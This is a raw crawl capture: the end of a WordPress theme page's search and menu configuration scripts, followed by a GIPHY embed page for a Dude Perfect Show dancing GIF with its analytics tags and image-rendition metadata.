shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f0ba4cbf7334fdb8842c8942cc0d644","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://giphy.com/embed/l3V0lsGtTMSB5YNgc
body_size: 2992
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <title>The Dude Dancing GIF by The Dude Perfect Show - Find &amp; Share on GIPHY</title>
        
            <link rel="canonical" href="https://giphy.com/gifs/thedudeperfectshow-cmt-the-dude-perfect-show-l3V0lsGtTMSB5YNgc" />
        
        <meta name="description" content="Dude Perfect has pushed the limits of what is possible on the Internet. What began as a backyard bet, has evolved into the #1 sports channel on YouTube, captivating millions of fans from around the globe. On The Dude Perfect Show, you&#x27;ll meet the five guys behind the viral magic and get an inside look at how they do what they do!" />
        <meta name="author" content="GIPHY" />
        <meta name="keywords" content="Animated GIFs, GIFs, Giphy" />
        <meta name="alexaVerifyID" content="HMyPJIK-pLEheM5ACWFf6xvnA2U" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="robots" content="noindex, noimageindex, noai, noimageai" />
        <meta property="og:url" content="https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy.gif" />
        <meta property="og:title" content="The Dude Dancing GIF by The Dude Perfect Show - Find &amp; Share on GIPHY" />
        <meta property="og:description" content="Dude Perfect has pushed the limits of what is possible on the Internet. What began as a backyard bet, has evolved into the #1 sports channel on YouTube, captivating millions of fans from around the globe. On The Dude Perfect Show, you&#x27;ll meet the five guys behind the viral magic and get an inside look at how they do what they do!" />
        <meta property="og:type" content="video.other" />
        <meta property="og:image" content="https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200.gif" />
        <meta property="og:site_name" content="GIPHY" />
        <meta property="fb:app_id" content="406655189415060" />
        <meta name="twitter:card" value="player" />
        <meta name="twitter:title" value="The Dude Dancing GIF by The Dude Perfect Show - Find &amp; Share on GIPHY" />
        <meta name="twitter:description" value="Dude Perfect has pushed the limits of what is possible on the Internet. What began as a backyard bet, has evolved into the #1 sports channel on YouTube, captivating millions of fans from around the globe. On The Dude Perfect Show, you&#x27;ll meet the five guys behind the viral magic and get an inside look at how they do what they do!" />
        <meta name="twitter:image" value="https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy_s.gif" />
        <meta name="twitter:site" value="@giphy" />
        <style type="text/css">
            html,
            body {
                height: 100%;
            }

            body {
                margin: 0;
                padding: 0;
            }

            .embed {
                background: no-repeat url('https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200w_s.gif') center center;
                background-size: contain;
                height: 100%;
                width: 100%;
            }
        </style>
    </head>
    <!-- Google Tag Manager -->
    <script>
        ;(function (w, d, s, l, i) {
            w[l] = w[l] || []
            w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : ''
            j.async = true
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
            f.parentNode.insertBefore(j, f)
        })(window, document, 'script', 'dataLayer', 'GTM-WJSSCWX')
    </script>
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VNYPEBL4PG"></script>

    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript
            ><iframe
                src="https://www.googletagmanager.com/ns.html?id=GTM-WJSSCWX"
                height="0"
                width="0"
                style="display: none; visibility: hidden"
            ></iframe
        ></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <div class="embed"></div>
        <script>
            window.GIPHY_FE_EMBED_KEY = 'eDs1NYmCVgdHvI1x0nitWd5ClhDWMpRE'
            window.GIPHY_API_URL = 'https://api.giphy.com/v1/'
            window.GIPHY_PINGBACK_URL = 'https://pingback.giphy.com'
        </script>
        <script src="/static/dist/runtime.a9eab25a.bundle.js"></script> <script src="/static/dist/gifEmbed.80980e8d.bundle.js"></script>
        <script>
            var Giphy = Giphy || {};
            if (Giphy.renderGifEmbed) {
                Giphy.renderGifEmbed(document.querySelector('.embed'), {
                    gif: {"id": "l3V0lsGtTMSB5YNgc", "title": "The Dude Dancing GIF by The Dude Perfect Show", "images": {"looping": {"mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy-loop.mp4", "mp4_size": 2614727}, "source": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/source.gif", "width": 500, "height": 344, "size": 3032852}, "downsized": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy-downsized.gif", "width": 500, "height": 344, "size": 1606585}, "downsized_large": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy.gif", "width": 500, "height": 344, "size": 2176909}, "downsized_medium": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy.gif", "width": 500, "height": 344, "size": 2176909}, "downsized_small": {"width": 399, "height": 276, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy-downsized-small.mp4", "mp4_size": 193977}, "downsized_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy-downsized_s.gif", "width": 500, "height": 344, "size": 48446}, "fixed_height": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200.gif", "width": 290, "height": 200, "size": 783540, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200.mp4", "mp4_size": 155284, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200.webp", "webp_size": 387222}, "fixed_height_downsampled": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200_d.gif", "width": 290, "height": 200, "size": 110276, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200_d.webp", "webp_size": 76894}, "fixed_height_small": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100.gif", "width": 146, "height": 100, "size": 324273, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100.mp4", "mp4_size": 46570, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100.webp", "webp_size": 117696}, "fixed_height_small_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100_s.gif", "width": 146, "height": 100, "size": 6964}, "fixed_height_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200_s.gif", "width": 290, "height": 200, "size": 18512}, "fixed_width": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200w.gif", "width": 200, "height": 138, "size": 451880, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200w.mp4", "mp4_size": 84763, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200w.webp", "webp_size": 187378}, "fixed_width_downsampled": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200w_d.gif", "width": 200, "height": 138, "size": 69537, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200w_d.webp", "webp_size": 43718}, "fixed_width_small": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100w.gif", "width": 100, "height": 70, "size": 153610, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100w.mp4", "mp4_size": 31807, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100w.webp", "webp_size": 71214}, "fixed_width_small_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/100w_s.gif", "width": 100, "height": 70, "size": 4299}, "fixed_width_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/200w_s.gif", "width": 200, "height": 138, "size": 16996}, "original": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy.gif", "width": 500, "height": 344, "size": 2176909, "frames": 41, "hash": "5dd0b681482e4aaa7899f43c9a6a6825", "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy.mp4", "mp4_size": 260607, "webp": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy.webp", "webp_size": 865510}, "original_mp4": {"width": 479, "height": 330, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy.mp4", "mp4_size": 260607}, "original_still": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy_s.gif", "width": 500, "height": 344, "size": 37867}, "preview": {"width": 150, "height": 104, "mp4": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy-preview.mp4", "mp4_size": 47907}, "preview_gif": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy-preview.gif", "width": 100, "height": 70, "size": 36115}, "preview_webp": {"url": "https://media4.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwbDFwZHdsczg4a3h6MWh1Y3pwYXpod21rNjA0Z2JzNGJscXJyeGEyNSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/l3V0lsGtTMSB5YNgc/giphy-preview.webp", "width": 100, "height": 70, "size": 21226}}, "is_video": false, "tags": [], "cta": {"text": "", "link": ""}, "featured_tags": [], "embed_url": "https://giphy.com/embed/l3V0lsGtTMSB5YNgc", "relative_url": "/gifs/thedudeperfectshow-cmt-the-dude-perfect-show-l3V0lsGtTMSB5YNgc", "type": "gif", "index_id": 10332713, "slug": "thedudeperfectshow-cmt-the-dude-perfect-show-l3V0lsGtTMSB5YNgc", "url": "https://giphy.com/gifs/thedudeperfectshow-cmt-the-dude-perfect-show-l3V0lsGtTMSB5YNgc", "short_url": null, "bitly_url": null, "username": "thedudeperfectshow", "rating": "g", "source_image_url": null, "source_post_url": "http://www.cmt.com/shows/the-dude-perfect-show", "source_content_url": null, "source_tld": "www.cmt.com", "source_domain": null, "source_caption": "", "source_body": null, "has_attribution": false, "is_hidden": false, "is_removed": false, "is_community": false, "is_anonymous": false, "is_featured": false, "is_realtime": false, "is_indexable": null, "is_sticker": false, "is_preserve_size": null, "is_trending": false, "gps_no_trend": false, "create_datetime": null, "update_datetime": null, "trending_datetime": "2020-11-07T22:30:15+0000", 